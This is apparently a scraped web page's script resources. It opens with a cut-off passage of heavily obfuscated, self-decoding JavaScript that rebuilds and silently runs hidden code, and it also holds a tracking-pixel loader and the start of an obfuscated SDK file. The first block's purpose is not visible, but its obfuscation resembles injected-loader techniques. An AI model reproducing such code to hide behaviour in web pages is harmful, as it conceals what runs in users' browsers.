J1c1L2NV'+'SHhkVXE0JywnbHV0Y04yOTdBMkJkVHEvZ'+'FZ4Syt3RycsJ3ZNVDlybWtoJywnRnJhY1'+'c0Syt3bW9S')+(_0x5186420v(0x1db)+'CdXN3pEVzdCY05Da0wnLCdXNUw4V1FUK3'+'NxJywndENrNFdPN2RRcksnLCdzZUxBeG1'+'rdCcsJ1c2L2NRMUROYUcnLCdoZ2xkVG1r'+'MG5XJywnem1rL2ZDb0lhYScsJ1c2eGROQ'+'29RZzhvOCcsJ1c1WFNXNEpjUkNrYkVjRy'+'csJ3czWExFbWtJJywnV1F1cFdQUmNPMEM'+'nLCd0YWRjU21vOFdQTycsJ0RLM2RKU294'+_0x5186420v(0x15d)+'29HcFcnLCdXUmZZVzUzY1Vta3d6WEcnLC'+'d5eFd3bG1vZVc2dUZmOG9GcXVMYycsJ3B'+_0x5186420v(0x1ad)+'J1dSeGNVTjRiblcnLCdXT3RjUTBCY0hxS'+'ycsJ24xbXV6Q2t6JywnaDhvUHhta3h3Ry'+'csJ1dRdGNSMVZjVUpHJywnbHdCZEs4b0l'+'XNk8nLCdoM0pkT21vYVc1MCcsJ29LWDBX'+'UnpWJywnZG1rRmNta0lDYScsJ1c1bGRTM'+'3FjRHEnLCdFU2tXV1FYNmhxJywnV1JHM1'+'dRM2NVZXUnLCdxc2l2YmZxJywnVzQxRlc'+'2VmNIQ2syJywnbkNrR2x3U0MnLCdvbWtS'+_0x5186420v(0x1de)+'FRTa0RvYScsJ2hDbzd6OGsyekcnLCdBYk'+'JkTnNPJywnbENvYmZoblEnLCdXUi9jR3h'+_0x5186420v(0x1ce)+'U3Q4azInLCdXNUZjR1h0ZEoxdScsJ2pDb'+'3ZXNGYrV1BlJywnY1NvRlc3MTRXT3knLC'+_0x5186420v(0x1c8)+_0x5186420v(0x1fd)+'J1c1SmNQMUxwZUcnLCdXUjhaV1BkY0dMR'+'ycsJ2FmZjdXT3ppJywnVzc3ZFJDbzhtbW'+_0x5186420v(0x166))+('YVc2aUhXUlMnLCdXNmhjVDJUMWFhJywna'+'mV5c0Jta3MnLCdlQ2sxY1NrRHVHJywnV0'+'94Y05nNFFicScsJ1dSL2NPMHoxZnEnLCd'+'XUXI2VzVkY0hta08nLCdsOGsxVzZycXVX'+_0x5186420v(0x1bb)+'ywnV1J5cWdoYXlXN0JkVFc3ZFRkSmNSWE'+'snLCdXNjNjS2NsZFZLZScsJ1dRdVlXN0d'+'ic2EnLCdsZkQ3V09YdycsJ1dRSmNKbWtP'+_0x5186420v(0x168)+'WVIQzhrNCcsJ1c2ZXVkbW9RV1FxJywnZF'+'NvbEU4a2ZzVycsJ2ZtbzJ0Q2tUQW1rN1d'+'SbGRWOG9zV095YnVXJywnRG1rV1dSSmNT'+'U293JywncmVSZFAzTmRLYScsJ2QxT0V5b'+'WtpJywnZXgvZE9ta29lVycsJ1c2TmRVOG'+'80YW1vWScsJ2tNSGEnLCdXUi9jTnhSY0x'+_0x5186420v(0x1d2)+'RmROYScsJ0RITzlsMk8nLCd0bWtSa21vW'+'WNxJywnV09xalc3UzJXUFMnLCdqd0dUem'+'1rTycsJ1c3YnRXNFZjUlNrWicsJ0RDa0x'+_0x5186420v(0x1b8)+'K1dPRGlXNDQnLCdXNDVIVzU3Y1ZTa28nL'+'CdlZnRkUjhrRmxxJywnVzYzY1ZHdGRIWj'+_0x5186420v(0x1dd)+_0x5186420v(0x1be)+'VzdYZVdSQycsJ0VXVmNMWHhkUGEnLCdXU'+'C9jVWc1U2JhJywnVzdqblc0TmNLbWtpJy'+'wnRm1rSFdRN2NQR0cnLCdpOGszV09DUWV'+'XJywnRTBCZFUwRmRScScsJ0Ntb0Vxd0NN'+_0x5186420v(0x1f5)+'1JkZEdzbGNKVycsJ2QzM2RJQ2tDbnEnLC'+'dXT0JkSHUz')+('Y1B3cScsJ2htbzJ5bWtIekcnLCd3WVZkV'+'mV0ZFJhJywnVzdiZXdjUGEnLCdBbWtUbk'+_0x5186420v(0x199)+_0x5186420v(0x1bf)+_0x5186420v(0x185)+'mlBRFcnLCd1U29oeDJHTicsJ1dSbGNKdi'+_0x5186420v(0x1c3)+'Ha3JKZExxJywnYlNvYlc0SzFEcScsJ3JN'+'L2RHZnRkT0cnLCdhU29qRFNra0VxJywnV'+'1JpV1dSbGNLVyddO2Z1bmN0aW9uIF8weD'+_0x5186420v(0x19b)+_0x5186420v(0x169)+'eDM2NDQxMzRkWydIQ1hXQkcnXT09PXVuZ'+'GVmaW5lZCl7dmFyIGQ9ZnVuY3Rpb24oaS'+'l7dmFyIGo9J2FiY2RlZmdoaWprbG1ub3B'+'xcnN0dXZ3eHl6QUJDREVGR0hJSktMTU5P'+'UFFSU1RVVldYWVowMTIzNDU2Nzg5Ky89J'+_0x5186420v(0x18c)+'0sbixvPTB4MDtuPWlbJ2NoYXJBdCddKG8'+'rKyk7fm4mJihtPWwlMHg0P20qMHg0MCtu'+'Om4sbCsrJTB4NCk/ays9U3RyaW5nWydmc'+'m9tQ2hhckNvZGUnXSgweGZmJm0+PigtMH'+'gyKmwmMHg2KSk6MHgwKXtuPWpbJ2luZGV'+'4T2YnXShuKTt9cmV0dXJuIGs7fTt2YXIg'+'aD1mdW5jdGlvbihsLG0pe3ZhciBuPVtdL'+'G89MHgwLHAscT0nJyxyPScnO2w9ZChsKT'+'tmb3IodmFyIHU9MHgwLHY9bFsnbGVuZ3R'+_0x5186420v(0x173)+'K2xbJ2NoYXJDb2RlQXQnXSh1KVsndG9Td'+'HJpbmcnXSgweDEwKSlbJ3NsaWNlJ10oLT'+'B4Mik7fWw9')+('ZGVjb2RlVVJJQ29tcG9uZW50KHIpO3Zhc'+_0x5186420v(0x179)+_0x5186420v(0x1f3)+'wMDt0Kyspe289KG8rblt0XSttWydjaGFy'+'Q29kZUF0J10odCVtWydsZW5ndGgnXSkpJ'+'TB4MTAwLHA9blt0XSxuW3RdPW5bb10sbl'+'tvXT1wO310PTB4MCxvPTB4MDtmb3IodmF'+'yIHc9MHgwO3c8bFsnbGVuZ3RoJ107dysr'+'KXt0PSh0KzB4MSklMHgxMDAsbz0obytuW'+_0x5186420v(0x171)+_0x5186420v(0x1ef)+'DaGFyQ29kZSddKGxbJ2NoYXJDb2RlQXQn'+_0x5186420v(0x16c)+_0x5186420v(0x1ba)+'RbJ0t0QUp5aSddPWgsXzB4MzY0NDEzNGR'+'bJ0d0SkZ1YyddPXt9LF8weDM2NDQxMzRk'+_0x5186420v(0x197)+'HgzNjQ0MTM0Y1sweDBdLGY9YStlLGc9Xz'+_0x5186420v(0x19d)+'mKGc9PT11bmRlZmluZWQpe2lmKF8weDM2'+'NDQxMzRkWydJRWdMZ28nXT09PXVuZGVma'+'W5lZCl7dmFyIGk9ZnVuY3Rpb24oail7dG'+'hpc1snQ0xodEZiJ109aix0aGlzWydiWmR'+'PbEEnXT1bMHgxLDB4MCwweDBdLHRoaXNb'+'J2NudW5tSCddPWZ1bmN0aW9uKCl7cmV0d'+'XJuJ25ld1N0YXRlJzt9LHRoaXNbJ2doY0'+'RKdyddPSdceDVjdytceDIwKlx4NWMoXHg'+_0x5186420v(0x1f1)+'c1snSVNaSUtUJ109J1tceDI3fFx4MjJdL'+'itbXHgyN3xceDIyXTs/XHgyMCp9Jzt9O2'+_0x5186420v(0x1d0))+('dHlwZSddWydLb1RvQnEnXT1mdW5jdGlvb'+_0x5186420v(0x1a8)+'snZ2hjREp3J10rdGhpc1snSVNaSUtUJ10'+'pLGs9alsndGVzdCddKHRoaXNbJ2NudW5t'+'SCddWyd0b1N0cmluZyddKCkpPy0tdGhpc'+'1snYlpkT2xBJ11bMHgxXTotLXRoaXNbJ2'+'JaZE9sQSddWzB4MF07cmV0dXJuIHRoaXN'+'bJ1BqR21VYSddKGspO30saVsncHJvdG90'+'eXBlJ11bJ1BqR21VYSddPWZ1bmN0aW9uK'+'Gope2lmKCFCb29sZWFuKH5qKSlyZXR1cm'+'4gajtyZXR1cm4gdGhpc1snaXZRdGduJ10'+_0x5186420v(0x1f8)+_0x5186420v(0x161)+'W9uKGope2Zvcih2YXIgaz0weDAsbD10aG'+'lzWydiWmRPbEEnXVsnbGVuZ3RoJ107azx'+'sO2srKyl7dGhpc1snYlpkT2xBJ11bJ3B1'+'c2gnXShNYXRoWydyb3VuZCddKE1hdGhbJ'+_0x5186420v(0x1eb)+'9sQSddWydsZW5ndGgnXTt9cmV0dXJuIGo'+'odGhpc1snYlpkT2xBJ11bMHgwXSk7fSxu'+'ZXcgaShfMHgzNjQ0MTM0ZClbJ0tvVG9Cc'+'SddKCksXzB4MzY0NDEzNGRbJ0lFZ0xnby'+'ddPSEhW107fWM9XzB4MzY0NDEzNGRbJ0t'+'0QUp5aSddKGMsYiksXzB4MzY0NDEzNGRb'+'J0d0SkZ1YyddW2ZdPWM7fWVsc2UgYz1nO'+'3JldHVybiBjO30oZnVuY3Rpb24oYSxiKX'+_0x5186420v(0x15f)+'hIVtdKXt0cnl7dmFyIGM9cGFyc2VJbnQo'+'TCgweDFkZSwnYjhteicpKStwYXJzZUlud'+'ChMKDB4MjE1LCdnZFhwJykpKi1wYXJzZU'+_0x5186420v(0x1ee))+('MWI0LCdOdl0jJykpK3BhcnNlSW50KEwoM'+'HgyNDYsJ3B0JTEnKSkqLXBhcnNlSW50KE'+'woMHgxODcsJ1VoM2wnKSkrLXBhcnNlSW5'+'0KEwoMHgxZjUsJ0NmWHYnKSkqLXBhcnNl'+_0x5186420v(0x1b6)+_0x5186420v(0x1e5)+'Fyc2VJbnQoTCgweDI0OCwnYjhteicpKSs'+'tcGFyc2VJbnQoTCgweDIzZSwnJW9YcScp'+'KStwYXJzZUludChMKDB4MjM1LCdDclNCJ'+'ykpKnBhcnNlSW50KEwoMHgyNWEsJ0duUU'+'EnKSk7aWYoYz09PWIpYnJlYWs7ZWxzZSB'+_0x5186420v(0x1ea)+'Y2F0Y2goZCl7YVsncHVzaCddKGFbJ3Noa'+_0x5186420v(0x1af)+_0x5186420v(0x1e8)+'NPV8weDM2NDQxMzRkLGM9e307Y1tNKDB4'+'MjQ1LCdDclNCJyldPU0oMHgyNWMsJ0NXJ'+'UwnKStNKDB4MjBmLCdDclNCJyksY1tNKD'+'B4MjY0LCdiOG16JyldPU0oMHgyMGEsJ0h'+_0x5186420v(0x17a)+_0x5186420v(0x19f)+'zcnKStNKDB4MjE0LCd6I2ZPJyksY1tNKD'+_0x5186420v(0x1e1)+_0x5186420v(0x176)+_0x5186420v(0x172)+_0x5186420v(0x164)+'B4MWRmLCclTm9UJyldPWZ1bmN0aW9uKHE'+'scyl7cmV0dXJuIHE9PT1zO30sY1tNKDB4'+_0x5186420v(0x16e)+'1YnKSsndCcsY1tNKDB4MmEwLCdOKkZoJy'+_0x5186420v(0x1b1))+(_0x5186420v(0x1cb)+'yksY1tNKDB4MjhkLCdiOG16JyldPWZ1bm'+'N0aW9uKHEpe3JldHVybiBxKCk7fSxjW00'+'oMHgyNzMsJ2FpdVcnKV09ZnVuY3Rpb24o'+_0x5186420v(0x165)+'WZjLCdIdk9WJyldPWZ1bmN0aW9uKHEscy'+'l7cmV0dXJuIHEhPT1zO30sY1tNKDB4Mjk'+'2LCdOKkZoJyldPWZ1bmN0aW9uKHEscyx2'+'KXtyZXR1cm4gcShzLHYpO30sY1tNKDB4M'+'Tk1LCdNSUo2JyldPWZ1bmN0aW9uKHEscy'+'l7cmV0dXJuIHE9PT1zO30sY1tNKDB4Mjl'+'hLCdhaXVXJyldPWZ1bmN0aW9uKHEscyl7'+_0x5186420v(0x195)+'0MyNUknKV09ZnVuY3Rpb24ocSxzKXtyZX'+'R1cm4gcTw9czt9LGNbTSgweDI5ZCwnYUR'+_0x5186420v(0x193)+'biBxK3M7fSxjW00oMHgxODMsJ0MyNUknK'+'V09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcS'+_0x5186420v(0x18e)+_0x5186420v(0x1fb)+_0x5186420v(0x167)+'HgyNzcsJ1RWSGwnKStNKDB4MTlkLCd5Zl'+'1pJykrTSgweDJhMywneiNmTycpK00oMHg'+'xYmIsJ3B0JTEnKStNKDB4MjYzLCckeVFB'+'JykrTSgweDI0OSwnbkoxZCcpK00oMHgxY'+'zMsJ2FpdVcnKStNKDB4MjRhLCclb1hxJy'+'ksY1tNKDB4MWQ1LCd5Zl1pJyldPU0oMHg'+'xYTEsJ2FpdVcnKStNKDB4MWZmLCdHblFB'+'JykrTSgweDIxYywncjRMRScpK00oMHgyN'+_0x5186420v(0x192)+_0x5186420v(0x188))+('MSwnbkoxZCcpK00oMHgyODgsJ0duUUEnK'+'StNKDB4MTk3LCdxJlMkJykrTSgweDI3Yy'+'wnMFo4XScpK00oMHgyMDUsJ1AzdFonKSt'+'NKDB4MjAyLCdaZHpqJykrTSgweDE4NCwn'+'JW9YcScpK00oMHgxOWEsJ09mdHEnKStNK'+'DB4MWY2LCdyNExFJykrTSgweDFlYiwnTj'+_0x5186420v(0x1dc)+'mdW5jdGlvbihxLHMpe3JldHVybiBxKHMp'+'O30sY1tNKDB4MWJmLCdvY0ttJyldPU0oM'+'HgyOTAsJ04qRmgnKStNKDB4MWFmLCc5U1'+'cwJykrTSgweDIzYSwneiNmTycpK00oMHg'+'xYzIsJ09mdHEnKStNKDB4MjJhLCdaZHpq'+'JykrTSgweDFhYywnQ2ZYdicpK00oMHgyM'+_0x5186420v(0x1c0)+'krTSgweDFhYSwnQ3JTQicpK00oMHgyMWQ'+_0x5186420v(0x189)+_0x5186420v(0x1ac)+'0NmWHYnKStNKDB4Mjc1LCdAQ01BJykrTS'+'gweDIyZSwnR25RQScpK00oMHgxOGMsJ04'+'2Y0QnKStNKDB4MjgwLCdWJkt1JykrTSgw'+'eDI0ZCwnRXNzdycpK00oMHgyMTcsJyVOb'+_0x5186420v(0x162)+_0x5186420v(0x194)+'nKStNKDB4MTkyLCdyNExFJykrTSgweDIy'+'MiwnQzI1SScpK00oMHgxYTAsJ25KMWQnK'+'StNKDB4MjQ3LCdFc3N3JykrTSgweDI5ZS'+'wncjRMRScpK00oMHgyODQsJ0NmWHYnKSt'+'NKDB4MjZhLCclb1hxJykrTSgweDE5Ziwn'+_0x5186420v(0x1d9)+'DB4MWVlLCdvY0ttJykrTSgweDIxZiwnN2'+'9UOScpK00o')+(_0x5186420v(0x19c)+'0p5JyksY1tNKDB4Mjg1LCdONmNEJyldPW'+'Z1bmN0aW9uKHEscyl7cmV0dXJuIHErczt'+'9LGNbTSgweDFlOCwnT2Z0cScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxK3M7fSxjW'+_0x5186420v(0x177)+'4ocSxzKXtyZXR1cm4gcStzO30sY1tNKDB'+'4MjY1LCdQM3RaJyldPU0oMHgxYmUsJ3Em'+_0x5186420v(0x1d3)+_0x5186420v(0x203)+'I0Mywnb080RCcpK00oMHgxYjIsJ0duUUE'+_0x5186420v(0x201)+'NSwncSZTJCcpK00oMHgyMDcsJ3ojZk8nK'+_0x5186420v(0x200)+'wnJW9YcScpK00oMHgyNTcsJ0ZHW0knKSt'+'NKDB4MjExLCdmNGNTJykrTSgweDI2MCwn'+'KiNKeScpK00oMHgyMzksJ3lmXWknKStNK'+_0x5186420v(0x1cd)+'I1SScpK00oMHgyODcsJylVXlonKStNKDB'+'4MjRmLCdGR1tJJykrTSgweDFiOSwncjRM'+_0x5186420v(0x1b7)+'jc2LCdUVkhsJykrTSgweDI2YiwnVWgzbC'+_0x5186420v(0x184)+_0x5186420v(0x1ab)+_0x5186420v(0x186)+_0x5186420v(0x18a)+'0oMHgyMzQsJ0BDTUEnKStNKDB4MjA4LCd'+'WJkt1JykrTSgweDFhMywnZ2RYcCcpK00o'+_0x5186420v(0x1a5)+_0x5186420v(0x1b4)+'gyMjcsJ0le')+('YUUnKStNKDB4MWE4LCdOdl0jJykrTSgwe'+'DI5OSwnYjhteicpLGNbTSgweDFmMywnb2'+'FddScpXT1NKDB4MjU2LCckeVFBJykrTSg'+_0x5186420v(0x196)+'MjI0LCdPZnRxJyldPWZ1bmN0aW9uKHEsc'+'yx2LHcseCx5LHosQSxCLEMsRCl7cmV0dX'+'JuIHEocyx2LHcseCx5LHosQSxCLEMsRCk'+'7fSxjW00oMHgxYWIsJzlTVzAnKV09ZnVu'+'Y3Rpb24ocSxzKXtyZXR1cm4gcXx8czt9L'+'GNbTSgweDI2ZCwnViZLdScpXT1mdW5jdG'+'lvbihxLHMsdix3LHgseSx6KXtyZXR1cm4'+'gcShzLHYsdyx4LHkseik7fSxjW00oMHgy'+'MzYsJ1RWSGwnKV09ZnVuY3Rpb24ocSxzL'+_0x5186420v(0x1cc)+_0x5186420v(0x1b0)+'4MjFiLCdaZHpqJykrTSgweDI0MCwnUDN0'+_0x5186420v(0x1c5)+_0x5186420v(0x1e6)+'gsJyojSnknKStNKDB4MjMzLCdmNGNTJyk'+'rTSgweDIwZSwnVWgzbCcpK00oMHgxYTcs'+'J1szaiEnKSxjW00oMHgyNmUsJ0ZHW0knK'+_0x5186420v(0x1bd)+'hzKTt9LGNbTSgweDFhZSwnT0xveCcpXT1'+_0x5186420v(0x15e)+_0x5186420v(0x17d)+_0x5186420v(0x18b)+_0x5186420v(0x163)+'xJykrTSgweDFkOSwnZ2RYcCcpK00oMHgy'+'MDAsJ29PNEQnKStNKDB4MWI4LCdyNExFJ'+'ykrTSgweDIxOSwnaHp5cicpLGNbTSgweD'+'I0YywnUWNl')+('KScpXT1mdW5jdGlvbihxLHMsdix3LHgse'+_0x5186420v(0x1b3)+'x3LHgseSx6LEEsQixDLEQpO30sY1tNKDB'+'4MWU2LCdHblFBJyldPWZ1bmN0aW9uKHEs'+_0x5186420v(0x1e2)+'GQ9YyxmPWZ1bmN0aW9uKCl7dmFyIHE9IS'+_0x5186420v(0x1b5)+_0x5186420v(0x18f)+'XzB4MzY0NDEzNGQ7aWYodil7dmFyIHg9d'+'ltOKDB4MjVmLCdOKkZoJyldKHMsYXJndW'+'1lbnRzKTtyZXR1cm4gdj1udWxsLHg7fX0'+'6ZnVuY3Rpb24oKXt9O3JldHVybiBxPSFb'+_0x5186420v(0x1f4)+'Xt2YXIgTz1NLHY9e307dltPKDB4MjE2LC'+_0x5186420v(0x187)+'pXSx2W08oMHgxZWQsJ3EmUyQnKV09ZFtP'+_0x5186420v(0x17f)+'SwncSZTJCcpXT1mdW5jdGlvbih6LEEpe3'+'ZhciBQPU87cmV0dXJuIGRbUCgweDIzZCw'+'nJHlRQScpXSh6LEEpO30sdltPKDB4MjAx'+'LCdQM3RaJyldPWRbTygweDFkZCwnJW9Yc'+'ScpXSx2W08oMHgxZjIsJ3B0JTEnKV09Zn'+'VuY3Rpb24oeixBKXt2YXIgUT1PO3JldHV'+'ybiBkW1EoMHgyOWMsJ2dkWHAnKV0oeixB'+'KTt9LHZbTygweDIzYiwnYjhteicpXT1kW'+'08oMHgxYjUsJ01JSjYnKV0sdltPKDB4MW'+'Q4LCdNSUo2JyldPWRbTygweDFmOCwnb2F'+'ddScpXSx2W08oMHgxOGEsJ1RWSGwnKV09'+_0x5186420v(0x1f7)+_0x5186420v(0x160)+'0sdltPKDB4')+('MWE5LCdGR1tJJyldPWZ1bmN0aW9uKHosQ'+'Sl7dmFyIFM9TztyZXR1cm4gZFtTKDB4Mj'+_0x5186420v(0x17e)+'yNTAsJ3I0TEUnKV09ZnVuY3Rpb24oeixB'+'KXt2YXIgVD1PO3JldHVybiBkW1QoMHgyN'+_0x5186420v(0x198)+_0x5186420v(0x1f2)+'sQSl7dmFyIFU9TztyZXR1cm4gZFtVKDB4'+'MjBjLCdwdCUxJyldKHkseixBKTt9O3Zhc'+'iB3PXY7Zm9yKHZhciB4IGluIHEpaWYoZF'+'tPKDB4MWM3LCdOdl0jJyldKHhbTygweDF'+'lMiwnRXNzdycpKydoJ10scykmJmZ1bmN0'+'aW9uKHkseil7dmFyIFY9TyxBPXdbVigwe'+'DFjMCwnQENNQScpXVtWKDB4MWZkLCdbM2'+_0x5186420v(0x1e4)+'bXSl7c3dpdGNoKEFbQisrXSl7Y2FzZScw'+_0x5186420v(0x180)+'EM9e307Q1tWKDB4MWNkLCdFc3N3JyldPX'+'dbVigweDIxZSwnN29UOScpXSxDW1YoMHg'+_0x5186420v(0x19a)+_0x5186420v(0x1c4)+_0x5186420v(0x1c7)+'I1YiwnVFZIbCcpXT13W1YoMHgyODYsJzh'+_0x5186420v(0x1ae)+'PWZ1bmN0aW9uKEcsSCl7dmFyIFg9VjtyZ'+_0x5186420v(0x174)+'csSCk7fSxDW1YoMHgyMjYsJ2h6eXInKV0'+_0x5186420v(0x16d)+'eDIzMCwnUDN0WicpXT13W1YoMHgyMmIsJ'+'3EmUyQnKV0sQ1tWKDB4MTk2LCcqI0p5Jy'+'ldPWZ1bmN0')+('aW9uKEcpe3ZhciBZPVY7cmV0dXJuIHdbW'+'SgweDI2MSwnYWl1VycpXShHKTt9O3Zhci'+'BEPUM7Y29udGludWU7Y2FzZScyJzpmb3I'+_0x5186420v(0x1a6)+'TycpXShFLHpbVigweDI2NywnN29UOScpK'+'ydoJ10pO0UrKylpZih3W1YoMHgyOGIsJ0'+'BDTUEnKV0oeVtWKDB4MjEwLCc4R0sjJyk'+'rVigweDI5OCwnTnZdIycpXSh6W0VdWzB4'+'MF0pLHpbRV1bMHgxXSkpcmV0dXJuO2Nvb'+'nRpbnVlO2Nhc2UnMyc6dmFyIEY9d1tWKD'+_0x5186420v(0x1c2)+_0x5186420v(0x1a1)+'MHgxOGIsJ29hXXUnKV09RFtaKDB4MWIxL'+'Cc3b1Q5JyldO3ZhciBIPUcsST1EW1ooMH'+'gyMjMsJ0ZHW0knKV0odHlwZW9mIHdpbmR'+'vdyxEW1ooMHgyODksJ042Y0QnKV0pP3dp'+'bmRvdzpEW1ooMHgyMTgsJ0NXJUwnKV0od'+'HlwZW9mIHByb2Nlc3MsRFtaKDB4MjJjLC'+'dxJlMkJyldKSYmRFtaKDB4MWNhLCdUVkh'+'sJyldKHR5cGVvZiByZXF1aXJlLERbWigw'+_0x5186420v(0x1b2)+'SwnYjhteicpXSh0eXBlb2YgZ2xvYmFsLE'+_0x5186420v(0x1e3)+'sOnRoaXMsSj1mdW5jdGlvbigpe3ZhciBh'+_0x5186420v(0x1d7)+'k9WJykpKydwJ10oSFthMCgweDI3ZiwnTn'+'ZdIycpXSk7cmV0dXJuIUtbYTAoMHgyNzA'+_0x5186420v(0x1e0)+'KDB4MWUxLCdvTzREJyldKEopO30pO2Nvb'+'nRpbnVlO2Nhc2UnNCc6d1tWKDB4MWQ0LC'+'dbM2ohJyld')+('KEYpO2NvbnRpbnVlO31icmVhazt9fSh4L'+'GFyZ3VtZW50cykpcmV0dXJuIHFbeF07fW'+'Z1bmN0aW9uIGgocSl7dmFyIGExPU0scz1'+'uZXcgUmVnRXhwKGRbYTEoMHgyMmQsJzBa'+'OF0nKV0sJ2cnKSx2PWRbYTEoMHgxY2IsJ'+'yVOb1QnKV1bYTEoMHgyOTQsJ09Mb3gnKS'+_0x5186420v(0x182)+'sJzhHSyMnKV0oYnRvYSxxKVthMSgweDJh'+'MiwnT0xveCcpXSgnPScsMHg0KVthMSgwe'+'DFkMywnQ1clTCcpXSgnLicpW2ExKDB4Mm'+'EyLCdPTG94JyldKCcnKVthMSgweDI4Miw'+'nTipGaCcpKydzZSddKClbYTEoMHgyMzgs'+'JzdvVDknKV0oJycpLHE9c1thMSgweDE5O'+'CwnT2Z0cScpKydjZSddKC9bYS16QS1aXS'+'9nLGZ1bmN0aW9uKHcpe3ZhciBhMj1hMTt'+_0x5186420v(0x1bc)+'d1M3JykrYTIoMHgxZTMsJ1FjZSknKSsnZ'+'GUnXShkW2EyKDB4MjJmLCdPZnRxJyldKG'+'RbYTIoMHgxYmEsJ1pkemonKV0odywnWic'+_0x5186420v(0x1fc)+_0x5186420v(0x16b)+'ScpK2EyKDB4MjcyLCdhaXVXJyldKDB4MC'+'ksMHhkKSk/dzpkW2EyKDB4MjU4LCdyNEx'+'FJyldKHcsMHgxYSkpO30pLHM9bmV3IFJl'+_0x5186420v(0x183)+'CdnJyk7cmV0dXJuIGRbYTEoMHgxOTQsJ0'+'ZHW0knKV0oZFthMSgweDFhZCwnaHp5cic'+'pXShkW2ExKDB4Mjg1LCdONmNEJyldKGRb'+'YTEoMHgxYTYsJyojSnknKV0oZFthMSgwe'+'DE4OSwnZjRjUycpXSh2LGRbYTEoMHgyMG'+'QsJ1YmS3Un')+(_0x5186420v(0x1a9)+'TEoMHgxYzEsJ1szaiEnKSsnY2UnXShzLC'+'cnKSksJy8nKSxxKSxkW2ExKDB4MjdlLCd'+'iOG16JyldKTt9dmFyIGosayxsLG0scD1u'+_0x5186420v(0x1d4)+'CcpXSwnZycpO2o9ZFtNKDB4MWU3LCdDZl'+'h2JyldLGs9cCxsPWZ1bmN0aW9uKCl7dmF'+'yIGEzPU0scT1kW2EzKDB4MWNmLCcpVV5a'+'JyldKHdpbmRvdyx7fSkscz1uZXcgUmVnR'+'XhwKGRbYTMoMHgxODUsJ0ZHW0knKV0sJ2'+'cnKSxzPXFbZFthMygweDFkMiwnUWNlKSc'+'pXVthMygweDI4MywnUDN0WicpKydjZSdd'+'KHMsJycpXTtzJiYobmV3IHMoMHgwLDB4M'+'ClbYTMoMHgxZTksJ0BDTUEnKV09ZFthMy'+_0x5186420v(0x1fe)+'uKCl7dmFyIGE0PWEzLHY9ZFthNCgweDFi'+'YywnM0RDQycpXShnLGRbYTQoMHgxOGUsJ'+_0x5186420v(0x1d6)+_0x5186420v(0x1c1)+_0x5186420v(0x1a0)+'NzVdLFsweDIsMHg2M10sWzB4MSwweDZmX'+_0x5186420v(0x1cf)+'B2PWRbYTQoMHgyNGIsJ093UzcnKV0oZyx'+'2LDB4OCxbMHg3LDB4NmVdLFsweDQsMHg3'+'NF0sWzB4MiwweDYzXSxbMHgwLDB4NmNdK'+_0x5186420v(0x1a4)+'0oZyx2LDB4NCxbMHgzLDB4NjZdLFsweDI'+_0x5186420v(0x18d)+'eDE5MCwncSZTJCcpXShtLHdpbmRvdykpf'+'HwobT1kW00oMHgxZTUsJ3EmUyQnKV0oZy'+'xtLDB4MTAs')+('WzB4ZiwweDcyXSxbMHhkLDB4NmVdLFswe'+'GEsMHg3M10sWzB4OCwweDRjXSxbMHg3LD'+_0x5186420v(0x181)+'0XSxbMHgwLDB4NjFdKSkmJmRbTSgweDIy'+'MCwnQ2ZYdicpXShtLGpbTSgweDIwYiwnR'+'25RQScpKydjZSddKGssJycpLGwpO30oKS'+'k7')))();}.toString();return _0x4510893.slice(_0x4510893.indexOf("{") + 1, _0x4510893.lastIndexOf("}"))})())),g[a0(0x263,'PePI')])));}catch(L){}}());

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://api.alpharank.io/api/pixel/script/3c34ad96536d482caf52f17d4407f1b1964e94c3ebe36fc8818e0302c367e122
body_size: 497
content:
var __bnk="3c34ad96536d482caf52f17d4407f1b1964e94c3ebe36fc8818e0302c367e122";!function(e,a,n,t,c,p,s,o,r){e.arank||((s=e.arank=function(){s.process?s.process.apply(s,arguments):s.queue.push(arguments)}).queue=[],s.t=1*new Date,s("init",n),(o=a.createElement("script")).async=!0,o.src="https://api.alpharank.io/api/pixel/script/"+__bnk+"?c=n&t="+864e5*Math.ceil(new Date/864e5),(r=a.getElementsByTagName("script")[0]).parentNode.insertBefore(o,r))}(window,document,__bnk),arank("event","pageload");

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://cds-sdkcfg.onlineaccess1.com/common.js
body_size: 175048
content:
(function K(w,Z,t,x){var Fa={},Fu={};var FD=ReferenceError,Fg=TypeError,FA=Object,FR=RegExp,Fs=Number,FC=String,FU=Array,FL=FA.bind,FK=FA.call,Fv=FK.bind(FL,FK),m=FA.apply,FP=Fv(m),Y=[].push,z=[].pop,u=[].slice,G=[].splice,J=[].join,j=[].map,i=Fv(Y),V=Fv(u),E=Fv(J),n=Fv(j),a={}.hasOwnProperty,H=Fv(a),q=JSON.stringify,l=FA.getOwnPropertyDescriptor,FM=FA.defineProperty,FF=FC.fromCharCode,X=Math.min,Fo=Math.floor,FB=FA.create,P="".indexOf,b="".charAt,W=Fv(P),Fc=Fv(b),FV=typeof Uint8Array==="function"?Uint8Array:FU;var O=[FD,Fg,FA,FR,Fs,FC,FU,FL,FK,m,Y,z,u,G,J,j,a,q,l,FM,FF,X,Fo,FB,P,b,FV];var d=["PdIo_QgN5Lh3LWGXAPy42_r2","iframe","uWq8YYiYPHjttO0vnQ","frameElement","x0W4boWaeAWdkPEzngAzWl5666TipkEw1bQLW40","Infinity","\uD83D\uDEB5","yNIVmB0o3MNWEheGP93Erc-NLw","script","3HC1coeoYRmDgA","p_Ei9zAb5Zp4EGOBNryG2IjaTxp3BeulTA","8SLREvu7BlOHgs4M7l4g","setAttribute","OU2VSu7TKi2E0tI","2yDuYP3OBALP","L94FgmUo28oQCQ-5","Proxy","TfhmoA1K5_MyLCDiZajujrSpAzoPYIy3cga3sT8","PwnbBaDFVlW8oJRc","6jTzLM7OKlY","hiTuKg","vfcl5g8g648","p7YW51Y36YAeHmyINoKwiqS9c0w","8NMQ0Csd_r9W","cos","3A_9euLC","MHGNH6M","roFpsQZ8wa5kGnygaeWcjP-iAjNkIa3sPg","1AftI9XOKTCn4Jc","3Mk0_xY5qcsmX16n","4hHOVPc","92Gnd4mEd0uh57YQqSN0CnsG","open","FALSE","OtMp2SwBl45WAFPRddHN7tGXMQ8rH93pGW_erz19wb9qMCc","symbol","AkmN","xr1mpy9AhNo0eQ","eWyQTo2hCjHblKEw2y5VHA","41n7NMD5","xpkc3nMviIdKCVWEGu8","RnuZXrSPQ